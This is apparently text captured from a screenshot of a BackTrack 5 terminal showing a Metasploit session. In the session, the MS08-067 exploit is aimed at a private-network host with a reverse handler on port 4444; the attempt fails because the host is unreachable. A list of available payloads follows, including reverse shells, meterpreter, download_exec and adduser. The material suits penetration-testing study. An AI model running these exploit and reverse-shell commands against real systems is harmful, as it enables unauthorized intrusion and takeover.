 Applications Places System Sat Oct 22, 9:48 PM
root@bt: ~
File Edit View Terminal Help
Google Chrome
Install BackTrack
msf exploit(ms08_067_netapi) > set rhost 192.168.211.130
rhost => 192.168.211.130
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.211.129:4444
[-] Exploit exception: The host (192.168.211.130:445) was unreachable.
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > set payload
set payload generic/custom
set payload generic/debug_trap
set payload generic/shell_bind_tcp
set payload generic/shell_reverse_tcp
set payload generic/tight_loop
set payload windows/adduser
set payload windows/dllinject/bind_ipv6_tcp
set payload windows/dllinject/bind_nonx_tcp
set payload windows/dllinject/bind_tcp
set payload windows/dllinject/reverse_http
set payload windows/dllinject/reverse_ipv6_tcp
set payload windows/dllinject/reverse_nonx_tcp
set payload windows/dllinject/reverse_ord_tcp
set payload windows/dllinject/reverse_tcp
set payload windows/dllinject/reverse_tcp_allports
set payload windows/dllinject/reverse_tcp_dns
set payload windows/download_exec
set payload windows/exec
set payload windows/loadlibrary
set payload windows/messagebox
set payload windows/meterpreter/bind_ipv6_tcp
set payload windows/meterpreter/bind_nonx_tcp
set payload windows/meterpreter/bind_tcp
set payload windows/meterpreter/reverse_http
set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp_allports
<< back | track 5
https://www.facebook.com/CriAdlr
root@bt: ~